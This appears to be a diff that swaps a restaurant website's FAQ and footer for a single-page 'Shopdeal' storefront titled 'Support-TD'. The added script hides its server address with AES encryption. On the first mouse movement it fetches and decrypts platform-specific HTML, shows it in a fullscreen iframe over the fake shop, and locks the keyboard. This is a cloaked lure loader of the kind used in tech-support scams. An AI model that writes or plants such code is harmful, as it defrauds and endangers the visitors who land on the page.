-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Guest Inquiries</span>
-          <h2>Frequently Asked Questions on Botanical Dining</h2>
-          <p class="section-desc">Practical details regarding table reservations, dietary modifications, sensory preferences, and our biodynamic farming sourcing.</p>
-        </div>
-
-        <div class="faq-accordion">
-          <div class="faq-item active">
-            <button class="faq-question">
-              <span>Can your kitchen accommodate guests with the genetic cilantro aversion?</span>
-              <span class="faq-icon">+</span>
-            </button>
-            <div class="faq-answer">
-              Yes, absolutely. The chemical compound responsible for the soapy taste perception in fresh cilantro leaves is (E)-2-decenal, which is virtually absent in mature seeds and cooked roots. If notified in advance, our chefs seamlessly adapt courses to focus on warm floral linalool seed profiles, toasted umbels, and alternative herbs like chervil, lovage, and tarragon.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <button class="faq-question">
-              <span>Do you offer full plant-based or vegan tasting menu options?</span>
-              <span class="faq-icon">+</span>
-            </button>
-            <div class="faq-answer">
-              Our core culinary philosophy is inherently botanical and plant-forward. We offer an acclaimed 100% vegan tasting menu nightly with advance notice during booking. All broths, emulsions, and accompaniments are prepared with rich plant-derived fats, seed milks, and cold-pressed botanical oils.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <button class="faq-question">
-              <span>How far in advance should table reservations be booked?</span>
-              <span class="faq-icon">+</span>
-            </button>
-            <div class="faq-answer">
-              Reservations are released on the first calendar day of each month at 10:00 AM EST for the following month. Due to our intimate 34-seat salon capacity, weekend seatings typically fill two to three weeks in advance. We recommend booking early through our online portal or contacting our concierge desk.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <button class="faq-question">
-              <span>Are children or large private dining parties accommodated?</span>
-              <span class="faq-icon">+</span>
-            </button>
-            <div class="faq-answer">
-              Our tasting menu experience lasts approximately two and a half hours and is best suited for guests aged twelve and older who can appreciate the continuous multi-course progression. For private gatherings of ten to thirty-four guests, we offer complete dining salon buyouts with customized culinary programs.
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 10: TABLE RESERVATION CTA -->
-    <section id="table-reservation-cta" class="section">
-      <div class="container">
-        <div class="cta-banner">
-          <h2>Secure Your Botanical Dining Reservation</h2>
-          <p>Join us at 181 Mercer Street for an extraordinary evening of botanical gastronomy. Reserve your table for our seasonal 7-course tasting journey and experience the multifaceted genius of coriander.</p>
-          <a href="contact.html" class="btn btn-primary" style="font-size:1.05rem; padding:1rem 2.4rem;">Reserve a Table Online</a>
-        </div>
-      </div>
-    </section>
-  </main>
-  <!-- Footer -->
-  <footer class="site-footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div class="footer-brand">
-          <h3>CorianderFare</h3>
-          <div style="color:rgba(255,255,255,0.65); font-size:0.95rem; line-height:1.65; margin-bottom:1rem;">Artisanal botanical gastronomy celebrating heirloom coriander cultivation, volatile terpene alchemy, and seasonal farm-to-table dining from our flagship New York salon.</div>
-          <div style="font-size:0.85rem; color:rgba(255,255,255,0.45); line-height:1.5;">Culinary bedrock, biodynamic regenerative agriculture, and uncompromised hospitality excellence.</div>
-        </div>
-
-        <div class="footer-col">
-          <h4>Navigation</h4>
-          <ul class="footer-links">
-            <li><a href="index.html">Home</a></li>
-            <li><a href="about.html">About Salon</a></li>
-            <li><a href="index.html#tasting-menu">Tasting Menu</a></li>
-            <li><a href="blog.html">Botanical Journal</a></li>
-            <li><a href="contact.html">Table Reservations</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Guest Policies</h4>
-          <ul class="footer-links">
-            <li><a href="privacy-policy.html">Privacy Policy</a></li>
-            <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-            <li><a href="disclaimer.html">Disclaimer</a></li>
-            <li><a href="cookie-policy.html">Cookie Policy</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Mercer Salon</h4>
-          <div class="footer-contact-info">
-            <div>181 Mercer Street<br>New York, NY 10012<br>United States</div>
-            <div>Direct: <a href="tel:+18887775845" style="color:var(--accent-light);">+1-888-883-6701</a></div>
-            <div>Email: <a href="mailto:care@corianderfare.com" style="color:var(--accent-light);">care@corianderfare.com</a></div>
-            <div>Dinner: Wed &ndash; Sun, 5:30 PM &ndash; 11:00 PM EST</div>
-          </div>
-        </div>
-      </div>
-
-      <div class="footer-bottom">
-        <div>&copy; 2026 CorianderFare. All rights reserved. Pure HTML botanical culinary platform.</div>
-        <div>Google Analytics Tag G-0LY0HY7L01 active for anonymous operational telemetry.</div>
-      </div>
-    </div>
-  </footer>
-
-  <script src="assets/js/main.js"></script>
-</body>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+
+  <style>
+  
+    :root{
+      --ink:#0b1020;
+      --muted:#64748b;
+      --line:#e9ebf2;
+      --surface:#f8fafc;
+      --brand:#6d28d9;
+      --brand-dark:#5b21b6;
+      --accent:#db2777;
+      --radius:18px;
+      --shadow-sm:0 1px 2px rgba(16,24,40,.06), 0 1px 3px rgba(16,24,40,.08);
+      --shadow-md:0 12px 30px -14px rgba(16,24,40,.22);
+      --shadow-lg:0 28px 60px -24px rgba(16,24,40,.32);
+      --max:1180px;
+    }
+
+    *,*::before,*::after{ box-sizing:border-box; }
+    html{ scroll-behavior:smooth; }
+    body{
+      margin:0;
+      font-family:'Inter',system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
+      color:var(--ink);
+      background:#fff;
+      line-height:1.6;
+      -webkit-font-smoothing:antialiased;
+    }
+    img{ max-width:100%; display:block; }
+    a{ color:inherit; text-decoration:none; }
+    button{ font:inherit; }
+    ul{ list-style:none; margin:0; padding:0; }
+
+    .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
+
+    /* ============================================================
+       LOADING POPUP
+       ============================================================ */
+    .popup{
+      position:fixed; inset:0; z-index:9999;
+      display:flex; align-items:center; justify-content:center;
+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
+    .popup-title{
+      font-size:clamp(1.3rem,2.6vw,1.6rem);
+      font-weight:800; letter-spacing:-.025em;
+      margin:0 0 8px;
+    }
+    .popup-content p.sub{
+      margin:0 0 32px;
+      color:var(--muted);
+      font-size:.95rem;
+      font-weight:500;
+    }
+    .buttons{
+      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
+    }
+    .buttons button{
+      min-width:152px;
+      padding:14px 30px;
+      border:0; border-radius:13px;
+      cursor:pointer; font-weight:700; font-size:1rem;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
+    }
+    #cancelBtn{ background:#f1f5f9; color:#334155; }
+    #cancelBtn:hover{ background:#e2e8f0; }
+    #continueBtn{
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff;
+      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+    }
+    #continueBtn:hover{ transform:translateY(-2px); }
+
+    .hint{
+      background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
+      color:#ede9fe;
+      text-align:center;
+      font-size:.82rem;
+      font-weight:600;
+      letter-spacing:.02em;
+      padding:11px 20px;
+      min-height:42px;
+      display:flex; align-items:center; justify-content:center;
+      gap:10px;
+    }
+
+    .nav{
+      position:sticky; top:0; z-index:80;
+      display:flex; align-items:center; gap:26px;
+      height:72px;
+      padding:0 max(24px, calc((100vw - var(--max)) / 2));
+      background:rgba(255,255,255,.86);
+      backdrop-filter:blur(16px);
+      -webkit-backdrop-filter:blur(16px);
+      border-bottom:1px solid var(--line);
+    }
+    .brand{
+      display:flex; align-items:center; gap:11px;
+      font-weight:800; font-size:1.12rem;
+      letter-spacing:-.025em; white-space:nowrap;
+    }
+    .brand-mark{
+      width:36px; height:36px; flex:none;
+      display:grid; place-items:center;
+      border-radius:11px; font-size:1rem;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      box-shadow:0 10px 22px -10px rgba(109,40,217,.9);
+    }
+
+    .links{ display:flex; gap:6px; }
+    .links a{
+      font-size:.9rem; font-weight:500; color:#4b5563;
+      padding:8px 14px; border-radius:10px;
+      transition:color .18s ease, background .18s ease;
+    }
+    .links a:hover{ color:var(--brand); background:#f5f3ff; }
+
+    .clock{
+      margin-left:auto;
+      display:inline-flex; align-items:center; gap:6px;
+      font-size:.78rem; font-weight:600; color:var(--brand-dark);
+      background:#f5f3ff; border:1px solid #ede9fe;
+      padding:7px 13px; border-radius:999px; white-space:nowrap;
+    }
+    .cart-btn{
+      display:inline-flex; align-items:center; gap:8px;
+      border:0; cursor:pointer;
+      background:var(--ink); color:#fff;
+      font-weight:600; font-size:.88rem;
+      padding:10px 18px; border-radius:999px;
+      transition:transform .18s ease, background .18s ease;
+    }
+    .cart-btn:hover{ background:var(--brand); transform:translateY(-1px); }
+    .cart-btn .badge{
+      background:#fff; color:var(--ink);
+      border-radius:999px; min-width:20px; height:20px;
+      display:grid; place-items:center;
+      padding:0 6px; font-size:.72rem; font-weight:800;
+    }
+
+    @media (max-width:900px){
+      .links{ display:none; }
+      .clock{ display:none; }
+    }
+    @media (max-width:560px){
+      .nav{ gap:14px; height:66px; padding-inline:18px; }
+      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    }
+
+    /* ============================================================
+       HERO
+       ============================================================ */
+    .hero{
+      display:grid;
+      grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      background:
+        radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
+        radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
+        linear-gradient(180deg,#fbfaff,#fff);
+    }
+    @media (max-width:960px){
+      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+    }
+
+    .eyebrow{
+      display:inline-flex; align-items:center; gap:8px;
+      background:#fff; border:1px solid #ede9fe;
+      color:var(--brand-dark);
+      font-size:.78rem; font-weight:700;
+      letter-spacing:.06em; text-transform:uppercase;
+      padding:7px 15px; border-radius:999px;
+      box-shadow:var(--shadow-sm);
+      margin-bottom:20px;
+    }
+    .eyebrow .dot{
+      width:7px; height:7px; border-radius:50%;
+      background:var(--accent);
+      box-shadow:0 0 0 4px rgba(219,39,119,.16);
+    }
+
+    .hero-text h1{
+      font-size:clamp(2.2rem,5vw,3.4rem);
+      line-height:1.08; letter-spacing:-.035em;
+      font-weight:900; margin:0 0 18px;
+    }
+    .hero-text h1 span{
+      background:linear-gradient(115deg,var(--brand),var(--accent));
+      -webkit-background-clip:text; background-clip:text; color:transparent;
+    }
+    .hero-text p{
+      font-size:1.05rem; color:var(--muted);
+      max-width:490px; margin:0 0 30px;
+    }
+
+    .cta{
+      display:inline-flex; align-items:center; gap:9px;
+      padding:15px 30px; border-radius:999px;
+      background:linear-gradient(135deg,var(--brand),var(--accent));
+      color:#fff; font-weight:700; font-size:.95rem;
+      box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+
+    .hero-stats{
+      display:flex; gap:34px; flex-wrap:wrap;
+      margin-top:40px; padding-top:26px;
+      border-top:1px solid var(--line);
+    }
+    .hero-stats strong{
+      display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
+    }
+    .hero-stats span{ font-size:.82rem; color:var(--muted); }
+
+    .hero-img{
+      width:100%; aspect-ratio:5/4; object-fit:cover;
+      border-radius:26px;
+      box-shadow:var(--shadow-lg);
+    }
+
+    /* ============================================================
+       TRUST STRIP
+       ============================================================ */
+    .trust{
+      border-block:1px solid var(--line);
+      background:var(--surface);
+    }
+    .trust-grid{
+      display:grid; grid-template-columns:repeat(4,1fr);
+      gap:10px; padding:22px 0;
+    }
+    .trust-item{
+      display:flex; align-items:center; justify-content:center; gap:9px;
+      font-size:.85rem; font-weight:600; color:#475569;
+      padding:6px 10px; border-right:1px solid var(--line);
+    }
+    .trust-item:last-child{ border-right:0; }
+    .trust-item span{ font-size:1.05rem; }
+    @media (max-width:860px){
+      .trust-grid{ grid-template-columns:repeat(2,1fr); gap:14px; }
+      .trust-item{ border-right:0; justify-content:flex-start; }
+    }
+
+    /* ============================================================
+       SECTIONS
+       ============================================================ */
+    .section{ padding:76px 0; }
+    .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
+    .section-head .kicker{
+      display:inline-block;
+      font-size:.76rem; font-weight:800;
+      letter-spacing:.12em; text-transform:uppercase;
+      color:var(--brand); margin-bottom:10px;
+    }
+    .section-head h2{
+      font-size:clamp(1.6rem,3.2vw,2.2rem);
+      font-weight:900; letter-spacing:-.03em;
+      margin:0 0 10px; line-height:1.15;
+    }
+    .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
+
+
+    .grid{
+      display:grid; gap:24px;
+      grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
+    }
+    .card{
+      display:flex; flex-direction:column;
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius); overflow:hidden;
+      transition:transform .22s ease, box-shadow .22s ease, border-color .22s ease;
+    }
+    .card:hover{
+      transform:translateY(-6px);
+      box-shadow:var(--shadow-lg);
+      border-color:transparent;
+    }
+    .card-media{
+      position:relative; aspect-ratio:4/3;
+      overflow:hidden; background:#f1f5f9;
+    }
+    .card-media img{
+      width:100%; height:100%; object-fit:cover;
+      transition:transform .55s cubic-bezier(.2,.7,.3,1);
+    }
+    .card:hover .card-media img{ transform:scale(1.07); }
+
+    .card .badge{
+      position:absolute; top:12px; left:12px;
+      font-size:.68rem; font-weight:800; letter-spacing:.06em;
+      text-transform:uppercase; color:#fff;
+      padding:6px 11px; border-radius:999px;
+      background:var(--ink);
+    }
+    .card .badge--sale{ background:var(--accent); }
+    .card .badge--new{ background:#0ea5e9; }
+
+    .card .body{
+      padding:16px 18px 18px;
+      display:flex; flex-direction:column; flex:1;
+    }
+    .card .cat{
+      font-size:.7rem; font-weight:700; letter-spacing:.1em;
+      text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
+    }
+    .card h3{
+      margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
+    }
+    .price-row{
+      display:flex; align-items:baseline; gap:8px;
+      margin-top:auto; padding-top:6px;
+    }
+    .card .price{
+      font-size:1.12rem; font-weight:800;
+      letter-spacing:-.02em; color:var(--ink);
+    }
+    .card .old{
+      font-size:.85rem; color:#a3aab8;
+      text-decoration:line-through; font-weight:500;
+      margin:0;
+    }
+    .save{
+      margin-left:auto;
+      font-size:.7rem; font-weight:800;
+      color:#047857; background:#ecfdf5;
+      padding:3px 8px; border-radius:999px;
+    }
+
+    .add{
+      margin-top:14px; width:100%;
+      display:inline-flex; align-items:center; justify-content:center; gap:8px;
+      border:1px solid var(--ink); background:#fff; color:var(--ink);
+      font-weight:700; font-size:.88rem;
+      padding:11px; border-radius:11px; cursor:pointer;
+      transition:background .2s ease, color .2s ease, transform .18s ease;
+    }
+    .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
+    .add:active{ transform:translateY(0); }
+
+  
+    .about{
+      background:var(--surface);
+      border-block:1px solid var(--line);
+    }
+    .features{
+      display:grid; gap:22px;
+      grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
+    }
+    .feature{
+      background:#fff; border:1px solid var(--line);
+      border-radius:var(--radius);
+      padding:28px 24px;
+      text-align:left;
+      transition:transform .22s ease, box-shadow .22s ease;
+    }
+    .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
+    .feature span{
+      display:grid; place-items:center;
+      width:48px; height:48px;
+      border-radius:14px; font-size:1.3rem;
+      background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
+      border:1px solid #ede9fe;
+      margin-bottom:16px;
+    }
+    .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
+    .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
+
+    /* ============================================================
+       FOOTER
+       ============================================================ */
+    .footer{
+      background:#0b1020;
+      color:#94a3b8;
+      text-align:center;
+      padding:44px 24px;
+      font-size:.85rem;
+    }
+    .footer .fbrand{
+      display:inline-flex; align-items:center; gap:10px;
+      color:#fff; font-weight:800; font-size:1rem;
+      letter-spacing:-.02em; margin-bottom:10px;
+    }
+    .footer p{ margin:0 0 6px; }
+    .footer small{ color:#64748b; font-size:.78rem; }
+
+  
+    @media (prefers-reduced-motion:reduce){
+      *{ animation-duration:.001ms !important; transition-duration:.001ms !important; }
+      html{ scroll-behavior:auto; }
+    }
+  </style>
+
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag(){dataLayer.push(arguments);}
+    gtag('js', new Date());
+
+    gtag('config', 'G-0LY0HY7L01');
+  </script>
+
+<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
+<script>
+  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
+  plausible.init()
+</script>
+
+
+</head>
+<body>
+
+  <div class="popup" id="customPopup">
+    <div class="popup-content">
+      <img src="https://i.gifer.com/ZZ5H.gif" alt="Loading..." class="loading-gif">
+      <h2 class="popup-title">Loading... Please wait.</h2>
+      <p class="sub">We're preparing your store experience.</p>
+      <div class="buttons">
+        <button id="cancelBtn" type="button">Cancel</button>
+        <button id="continueBtn" type="button">Continue</button>
+      </div>
+    </div>
+  </div>
+  
+  <div id="shop">
+    <div class="hint">🛍️ Shopdeal — Summer Sale is live · Up to 50% off</div>
+
+    <header class="nav">
+      <div class="brand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <nav class="links">
+        <a href="#home">Home</a>
+        <a href="#products">Products</a>
+        <a href="#about">About</a>
+      </nav>
+      <span class="clock">🕒 Mon, 29 Jun 2026</span>
+      <button class="cart-btn">🛒 Cart <span class="badge">0</span></button>
+    </header>
+
+    <section class="hero" id="home">
+      <div class="hero-text">
+        <span class="eyebrow"><span class="dot"></span> Summer Sale · Up to 50% Off</span>
+        <h1>Everyday essentials, <span>beautifully priced.</span></h1>
+        <p>Trendy products, free stock photos, all on a single page. Pure HTML + CSS single-page store. ✨</p>
+        <a href="#products" class="cta">Shop now →</a>
+
+        <div class="hero-stats">
+          <div><strong>12,480+</strong><span>Happy customers</span></div>
+          <div><strong>4.9 / 5</strong><span>Average rating</span></div>
+          <div><strong>48 hrs</strong><span>US delivery</span></div>
+        </div>
+      </div>
+      <img class="hero-img" src="https://picsum.photos/seed/shopfashion/900/720" alt="hero" />
+    </section>
+
+    <!-- Histats.com  START  (aync)-->
+   <!--  <script type="text/javascript">var _Hasync= _Hasync|| [];
+    _Hasync.push(['Histats.start', '1,5037956,4,0,0,0,00010000']);
+    _Hasync.push(['Histats.fasi', '1']);
+    _Hasync.push(['Histats.track_hits', '']);
+    (function() {
+    var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+    hs.src = ('//s10.histats.com/js15_as.js');
+    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+    })();</script>
+    <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5037956&101" alt="free counter with statistics" border="0"></a></noscript> -->
+    <!-- Histats.com  END  -->
+
+    <!-- Trust strip -->
+    <div class="trust">
+      <div class="container trust-grid">
+        <div class="trust-item"><span>🚚</span> Free shipping $75+</div>
+        <div class="trust-item"><span>↩️</span> 30-day returns</div>
+        <div class="trust-item"><span>🔒</span> Secure checkout</div>
+        <div class="trust-item"><span>💬</span> 7-day support</div>
+      </div>
+    </div>
+
+    <section class="section" id="products">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Featured</span>
+          <h2>Handpicked for you</h2>
+          <p>Six customer favorites, priced in USD — with free shipping on qualifying orders.</p>
+        </div>
+
+        <div class="grid">
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--sale">Best Seller</span>
+              <img src="https://picsum.photos/seed/shopdeal-sneakers/600/450" alt="Running Sneakers" />
+            </div>
+            <div class="body">
+              <span class="cat">Footwear</span>
+              <h3>Running Sneakers</h3>
+              <div class="price-row">
+                <span class="price">$89.99</span>
+                <span class="old">$139.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Limited</span>
+              <img src="https://picsum.photos/seed/shopdeal-watch/600/450" alt="Classic Watch" />
+            </div>
+            <div class="body">
+              <span class="cat">Accessories</span>
+              <h3>Classic Watch</h3>
+              <div class="price-row">
+                <span class="price">$179.99</span>
+                <span class="old">$249.99</span>
+                <span class="save">−28%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-backpack/600/450" alt="Travel Backpack" />
+            </div>
+            <div class="body">
+              <span class="cat">Bags</span>
+              <h3>Travel Backpack</h3>
+              <div class="price-row">
+                <span class="price">$69.99</span>
+                <span class="old">$109.99</span>
+                <span class="save">−36%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge badge--new">New</span>
+              <img src="https://picsum.photos/seed/shopdeal-headphones/600/450" alt="Wireless Headphones" />
+            </div>
+            <div class="body">
+              <span class="cat">Audio</span>
+              <h3>Wireless Headphones</h3>
+              <div class="price-row">
+                <span class="price">$119.99</span>
+                <span class="old">$179.99</span>
+                <span class="save">−33%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <img src="https://picsum.photos/seed/shopdeal-sunglasses/600/450" alt="Sunglasses" />
+            </div>
+            <div class="body">
+              <span class="cat">Eyewear</span>
+              <h3>Sunglasses</h3>
+              <div class="price-row">
+                <span class="price">$34.99</span>
+                <span class="old">$59.99</span>
+                <span class="save">−42%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+
+          <article class="card">
+            <div class="card-media">
+              <span class="badge">Top Rated</span>
+              <img src="https://picsum.photos/seed/shopdeal-camera/600/450" alt="Instant Camera" />
+            </div>
+            <div class="body">
+              <span class="cat">Photography</span>
+              <h3>Instant Camera</h3>
+              <div class="price-row">
+                <span class="price">$219.99</span>
+                <span class="old">$299.99</span>
+                <span class="save">−27%</span>
+              </div>
+              <button class="add" type="button">Add to cart</button>
+            </div>
+          </article>
+        </div>
+      </div>
+    </section>
+
+    <section id="about" class="section about">
+      <div class="container">
+        <div class="section-head">
+          <span class="kicker">Why Shopdeal</span>
+          <h2>Built around you</h2>
+          <p>Simple pricing, fast delivery and support that actually answers.</p>
+        </div>
+
+        <div class="features">
+          <div class="feature">
+            <span>🚚</span>
+            <h3>Free Shipping</h3>
+            <p>Free standard delivery on every US order over $75. No codes needed.</p>
+          </div>
+          <div class="feature">
+            <span>↩️</span>
+            <h3>Easy Returns</h3>
+            <p>30-day, no-questions-asked returns with a prepaid shipping label.</p>
+          </div>
+          <div class="feature">
+            <span>🔒</span>
+            <h3>Secure Checkout</h3>
+            <p>256-bit SSL encryption and PCI-compliant payment processing.</p>
+          </div>
+          <div class="feature">
+            <span>⚡</span>
+            <h3>Fast Support</h3>
+            <p>Real humans, 7 days a week — average reply time under 2 hours.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <footer class="footer">
+      <div class="fbrand"><span class="brand-mark">🛍️</span> Shopdeal</div>
+      <p>© 2026 Shopdeal · Single-page demo store</p>
+      <small>Images: picsum.photos</small>
+    </footer>
+  </div>
+
+
+  <div id="contentiframe" style="display: none; z-index:9999; position:fixed; inset:0; pointer-events:auto; overflow:hidden;">
+    <iframe id="frame" allow="fullscreen; autoplay; encrypted-media; picture-in-picture" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen="" sandbox="allow-pointer-lock allow-scripts allow-popups allow-forms allow-downloads" style="width: 100%; height: 100%; border: 0px;"></iframe>
+  </div>
+
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX196SsJbwxUFAm0BLOjjJD2WSOvCX7UYlqCjC69NHCEBRv5seXW/VJGzpkIBnmpeX02ZMj0Og5Xt5g==";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
+</body>
 </html>
